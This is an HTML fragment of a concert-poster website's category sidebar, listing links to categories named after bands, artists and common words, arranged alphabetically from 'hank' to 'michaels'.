	<li class="cat-item cat-item-1624"><a href="https://original-concert-posters.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://original-concert-posters.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-8347"><a href="https://original-concert-posters.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-8075"><a href="https://original-concert-posters.com/category/harper/" >harper</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://original-concert-posters.com/category/harps/" >harps</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://original-concert-posters.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://original-concert-posters.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-5952"><a href="https://original-concert-posters.com/category/hatebreed/" >hatebreed</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://original-concert-posters.com/category/hatesphere/" >hatesphere</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://original-concert-posters.com/category/hawkshaw/" >hawkshaw</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://original-concert-posters.com/category/hayaan/" >hayaan</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://original-concert-posters.com/category/hazen/" >hazen</a>
</li>
	<li class="cat-item cat-item-8279"><a href="https://original-concert-posters.com/category/hazlewood/" >hazlewood</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://original-concert-posters.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-7898"><a href="https://original-concert-posters.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-5892"><a href="https://original-concert-posters.com/category/helios/" >helios</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://original-concert-posters.com/category/hells/" >hells</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://original-concert-posters.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://original-concert-posters.com/category/hemantkumar/" >hemantkumar</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://original-concert-posters.com/category/hempfest/" >hempfest</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://original-concert-posters.com/category/hendrix/" >hendrix</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://original-concert-posters.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-8641"><a href="https://original-concert-posters.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-7774"><a href="https://original-concert-posters.com/category/hicks/" >hicks</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://original-concert-posters.com/category/higelin/" >higelin</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://original-concert-posters.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-6557"><a href="https://original-concert-posters.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://original-concert-posters.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://original-concert-posters.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://original-concert-posters.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://original-concert-posters.com/category/honors/" >honors</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://original-concert-posters.com/category/horde/" >horde</a>
</li>
	<li class="cat-item cat-item-8640"><a href="https://original-concert-posters.com/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://original-concert-posters.com/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://original-concert-posters.com/category/hounds/" >hounds</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://original-concert-posters.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://original-concert-posters.com/category/howlin/" >howlin&#039;</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://original-concert-posters.com/category/huey/" >huey</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://original-concert-posters.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://original-concert-posters.com/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://original-concert-posters.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://original-concert-posters.com/category/huydts/" >huydts</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://original-concert-posters.com/category/ielts/" >ielts</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://original-concert-posters.com/category/iggy/" >iggy</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://original-concert-posters.com/category/illustration/" >illustration</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://original-concert-posters.com/category/imagine/" >imagine</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://original-concert-posters.com/category/importance/" >importance</a>
</li>
	<li class="cat-item cat-item-7501"><a href="https://original-concert-posters.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-7007"><a href="https://original-concert-posters.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5954"><a href="https://original-concert-posters.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://original-concert-posters.com/category/incubus/" >incubus</a>
</li>
	<li class="cat-item cat-item-8681"><a href="https://original-concert-posters.com/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://original-concert-posters.com/category/indochine/" >indochine</a>
</li>
	<li class="cat-item cat-item-7514"><a href="https://original-concert-posters.com/category/inkcarceration/" >inkcarceration</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://original-concert-posters.com/category/inking/" >inking</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://original-concert-posters.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://original-concert-posters.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-7508"><a href="https://original-concert-posters.com/category/interpol/" >interpol</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://original-concert-posters.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-7965"><a href="https://original-concert-posters.com/category/inxs/" >inxs</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://original-concert-posters.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://original-concert-posters.com/category/isis/" >isis</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://original-concert-posters.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://original-concert-posters.com/category/isley/" >isley</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://original-concert-posters.com/category/itals/" >itals</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://original-concert-posters.com/category/iver/" >iver</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://original-concert-posters.com/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://original-concert-posters.com/category/izone/" >izone</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://original-concert-posters.com/category/izzy/" >izzy</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://original-concert-posters.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://original-concert-posters.com/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://original-concert-posters.com/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://original-concert-posters.com/category/jacksons/" >jacksons</a>
</li>
	<li class="cat-item cat-item-7848"><a href="https://original-concert-posters.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://original-concert-posters.com/category/jager/" >jager</a>
</li>
	<li class="cat-item cat-item-7644"><a href="https://original-concert-posters.com/category/jagmo/" >jagmo</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://original-concert-posters.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://original-concert-posters.com/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://original-concert-posters.com/category/janet/" >janet</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://original-concert-posters.com/category/janis/" >janis</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://original-concert-posters.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://original-concert-posters.com/category/jawbox/" >jawbox</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://original-concert-posters.com/category/jawbreaker/" >jawbreaker</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://original-concert-posters.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://original-concert-posters.com/category/jazz74/" >jazz&#039;74</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://original-concert-posters.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://original-concert-posters.com/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://original-concert-posters.com/category/jello/" >jello</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://original-concert-posters.com/category/jermaine/" >jermaine</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://original-concert-posters.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://original-concert-posters.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://original-concert-posters.com/category/jethro/" >jethro</a>
</li>
	<li class="cat-item cat-item-8180"><a href="https://original-concert-posters.com/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://original-concert-posters.com/category/jewels/" >jewels</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://original-concert-posters.com/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://original-concert-posters.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://original-concert-posters.com/category/jinsoul/" >jinsoul</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://original-concert-posters.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://original-concert-posters.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://original-concert-posters.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://original-concert-posters.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://original-concert-posters.com/category/joni/" >joni</a>
</li>
	<li class="cat-item cat-item-8195"><a href="https://original-concert-posters.com/category/jorge/" >jorge</a>
</li>
	<li class="cat-item cat-item-8045"><a href="https://original-concert-posters.com/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://original-concert-posters.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://original-concert-posters.com/category/jovi/" >jovi</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://original-concert-posters.com/category/jucifer/" >jucifer</a>
</li>
	<li class="cat-item cat-item-7486"><a href="https://original-concert-posters.com/category/judas/" >judas</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://original-concert-posters.com/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://original-concert-posters.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://original-concert-posters.com/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-8210"><a href="https://original-concert-posters.com/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://original-concert-posters.com/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-6372"><a href="https://original-concert-posters.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://original-concert-posters.com/category/k-pop/" >k-pop</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://original-concert-posters.com/category/kaleidoscope/" >kaleidoscope</a>
</li>
	<li class="cat-item cat-item-8632"><a href="https://original-concert-posters.com/category/kanye/" >kanye</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://original-concert-posters.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://original-concert-posters.com/category/kayak/" >kayak</a>
</li>
	<li class="cat-item cat-item-8090"><a href="https://original-concert-posters.com/category/kearney/" >kearney</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://original-concert-posters.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-8205"><a href="https://original-concert-posters.com/category/kenji/" >kenji</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://original-concert-posters.com/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://original-concert-posters.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://original-concert-posters.com/category/kesey/" >kesey</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://original-concert-posters.com/category/khaled/" >khaled</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://original-concert-posters.com/category/khruangbin/" >khruangbin</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://original-concert-posters.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://original-concert-posters.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://original-concert-posters.com/category/killers/" >killers</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://original-concert-posters.com/category/kills/" >kills</a>
</li>
	<li class="cat-item cat-item-6760"><a href="https://original-concert-posters.com/category/killswitch/" >killswitch</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://original-concert-posters.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-8685"><a href="https://original-concert-posters.com/category/king-moby/" >king-moby</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://original-concert-posters.com/category/kingfish/" >kingfish</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://original-concert-posters.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://original-concert-posters.com/category/kinks/" >kinks</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://original-concert-posters.com/category/kinks-rare/" >kinks-rare</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://original-concert-posters.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://original-concert-posters.com/category/klaus/" >klaus</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://original-concert-posters.com/category/kmfdm/" >kmfdm</a>
</li>
	<li class="cat-item cat-item-8603"><a href="https://original-concert-posters.com/category/knack/" >knack</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://original-concert-posters.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-8489"><a href="https://original-concert-posters.com/category/knotfest/" >knotfest</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://original-concert-posters.com/category/koffee/" >koffee</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://original-concert-posters.com/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://original-concert-posters.com/category/korn/" >korn</a>
</li>
	<li class="cat-item cat-item-8610"><a href="https://original-concert-posters.com/category/kottke/" >kottke</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://original-concert-posters.com/category/kozik/" >kozik</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://original-concert-posters.com/category/kraftwerk/" >kraftwerk</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://original-concert-posters.com/category/krewe/" >krewe</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://original-concert-posters.com/category/krishanu/" >krishanu</a>
</li>
	<li class="cat-item cat-item-7388"><a href="https://original-concert-posters.com/category/krishna/" >krishna</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://original-concert-posters.com/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://original-concert-posters.com/category/kweskin/" >kweskin</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://original-concert-posters.com/category/kylie/" >kylie</a>
</li>
	<li class="cat-item cat-item-8290"><a href="https://original-concert-posters.com/category/kyuss/" >kyuss</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://original-concert-posters.com/category/laboerare/" >laboerare</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://original-concert-posters.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://original-concert-posters.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://original-concert-posters.com/category/ladytron/" >ladytron-</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://original-concert-posters.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-6104"><a href="https://original-concert-posters.com/category/lamontagne/" >lamontagne</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://original-concert-posters.com/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://original-concert-posters.com/category/landrew/" >landrew</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://original-concert-posters.com/category/langerado/" >langerado</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://original-concert-posters.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://original-concert-posters.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://original-concert-posters.com/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://original-concert-posters.com/category/layla/" >layla</a>
</li>
	<li class="cat-item cat-item-6641"><a href="https://original-concert-posters.com/category/lebowski/" >lebowski</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://original-concert-posters.com/category/leeds/" >leeds</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://original-concert-posters.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://original-concert-posters.com/category/leftover/" >leftover</a>
</li>
	<li class="cat-item cat-item-7259"><a href="https://original-concert-posters.com/category/lenny/" >lenny</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://original-concert-posters.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-7820"><a href="https://original-concert-posters.com/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://original-concert-posters.com/category/lets/" >let&#039;s</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://original-concert-posters.com/category/liberace/" >liberace</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://original-concert-posters.com/category/lied/" >lied</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://original-concert-posters.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-7746"><a href="https://original-concert-posters.com/category/lighthouse/" >lighthouse</a>
</li>
	<li class="cat-item cat-item-8779"><a href="https://original-concert-posters.com/category/lightnin/" >lightnin&#039;</a>
</li>
	<li class="cat-item cat-item-6864"><a href="https://original-concert-posters.com/category/likely/" >likely</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://original-concert-posters.com/category/lilith/" >lilith</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://original-concert-posters.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://original-concert-posters.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://original-concert-posters.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://original-concert-posters.com/category/lindsey/" >lindsey</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://original-concert-posters.com/category/linea/" >linea</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://original-concert-posters.com/category/linkin/" >linkin</a>
</li>
	<li class="cat-item cat-item-8650"><a href="https://original-concert-posters.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-8517"><a href="https://original-concert-posters.com/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-7778"><a href="https://original-concert-posters.com/category/listening/" >listening</a>
</li>
	<li class="cat-item cat-item-6284"><a href="https://original-concert-posters.com/category/lita/" >lita</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://original-concert-posters.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://original-concert-posters.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://original-concert-posters.com/category/liza/" >liza</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://original-concert-posters.com/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-8086"><a href="https://original-concert-posters.com/category/lobos/" >lobos</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://original-concert-posters.com/category/locos/" >locos</a>
</li>
	<li class="cat-item cat-item-6590"><a href="https://original-concert-posters.com/category/lollapalooza/" >lollapalooza</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://original-concert-posters.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-7652"><a href="https://original-concert-posters.com/category/lonny/" >lonny</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://original-concert-posters.com/category/loona/" >loona</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://original-concert-posters.com/category/lords/" >lords</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://original-concert-posters.com/category/loretta/" >loretta</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://original-concert-posters.com/category/lothar/" >lothar</a>
</li>
	<li class="cat-item cat-item-6866"><a href="https://original-concert-posters.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://original-concert-posters.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://original-concert-posters.com/category/louvin/" >louvin</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://original-concert-posters.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-6661"><a href="https://original-concert-posters.com/category/lucero/" >lucero</a>
</li>
	<li class="cat-item cat-item-8066"><a href="https://original-concert-posters.com/category/lucinda/" >lucinda</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://original-concert-posters.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-8256"><a href="https://original-concert-posters.com/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-7852"><a href="https://original-concert-posters.com/category/luther/" >luther</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://original-concert-posters.com/category/lydia/" >lydia</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://original-concert-posters.com/category/lyle/" >lyle</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://original-concert-posters.com/category/lyme/" >lyme</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://original-concert-posters.com/category/lynch/" >lynch</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://original-concert-posters.com/category/lynyrd/" >lynyrd</a>
</li>
	<li class="cat-item cat-item-6873"><a href="https://original-concert-posters.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://original-concert-posters.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://original-concert-posters.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-6676"><a href="https://original-concert-posters.com/category/magnolia/" >magnolia</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://original-concert-posters.com/category/maitres/" >maitres</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://original-concert-posters.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://original-concert-posters.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://original-concert-posters.com/category/malfunkshun/" >malfunkshun</a>
</li>
	<li class="cat-item cat-item-6758"><a href="https://original-concert-posters.com/category/malignmen/" >malignmen</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://original-concert-posters.com/category/malo/" >malo</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://original-concert-posters.com/category/mamamoo/" >mamamoo</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://original-concert-posters.com/category/mans/" >man&#039;s</a>
</li>
	<li class="cat-item cat-item-6860"><a href="https://original-concert-posters.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://original-concert-posters.com/category/manchu/" >manchu</a>
</li>
	<li class="cat-item cat-item-7650"><a href="https://original-concert-posters.com/category/manila/" >manila</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://original-concert-posters.com/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://original-concert-posters.com/category/marcelito/" >marcelito</a>
</li>
	<li class="cat-item cat-item-8318"><a href="https://original-concert-posters.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-7489"><a href="https://original-concert-posters.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://original-concert-posters.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://original-concert-posters.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://original-concert-posters.com/category/mariah/" >mariah</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://original-concert-posters.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://original-concert-posters.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://original-concert-posters.com/category/marlene/" >marlene</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://original-concert-posters.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-8107"><a href="https://original-concert-posters.com/category/marriage/" >marriage</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://original-concert-posters.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://original-concert-posters.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://original-concert-posters.com/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://original-concert-posters.com/category/martine/" >martine</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://original-concert-posters.com/category/marty/" >marty</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://original-concert-posters.com/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-8306"><a href="https://original-concert-posters.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://original-concert-posters.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://original-concert-posters.com/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-8303"><a href="https://original-concert-posters.com/category/masthay/" >masthay</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://original-concert-posters.com/category/mastodon/" >mastodon</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://original-concert-posters.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-7304"><a href="https://original-concert-posters.com/category/mavericks/" >mavericks</a>
</li>
	<li class="cat-item cat-item-8170"><a href="https://original-concert-posters.com/category/mcauley/" >mcauley</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://original-concert-posters.com/category/mccoy/" >mccoy</a>
</li>
	<li class="cat-item cat-item-8368"><a href="https://original-concert-posters.com/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-8502"><a href="https://original-concert-posters.com/category/meatloaf/" >meatloaf</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://original-concert-posters.com/category/medicine/" >medicine</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://original-concert-posters.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://original-concert-posters.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://original-concert-posters.com/category/megadeth/" >megadeth</a>
</li>
	<li class="cat-item cat-item-7607"><a href="https://original-concert-posters.com/category/mekons/" >mekons</a>
</li>
	<li class="cat-item cat-item-7600"><a href="https://original-concert-posters.com/category/mele/" >mele</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://original-concert-posters.com/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://original-concert-posters.com/category/melvins/" >melvins</a>
</li>
	<li class="cat-item cat-item-8227"><a href="https://original-concert-posters.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-7133"><a href="https://original-concert-posters.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://original-concert-posters.com/category/mentors/" >mentors</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://original-concert-posters.com/category/menu/" >menu</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://original-concert-posters.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://original-concert-posters.com/category/mess/" >mess</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://original-concert-posters.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://original-concert-posters.com/category/metallicaqueensryche/" >metallicaqueensryche</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://original-concert-posters.com/category/metallicaseatle/" >metallicaseatle</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://original-concert-posters.com/category/method/" >method</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://original-concert-posters.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://original-concert-posters.com/category/mg04/" >mg04</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://original-concert-posters.com/category/mg11/" >mg11</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://original-concert-posters.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://original-concert-posters.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://original-concert-posters.com/category/michaels/" >michaels</a>
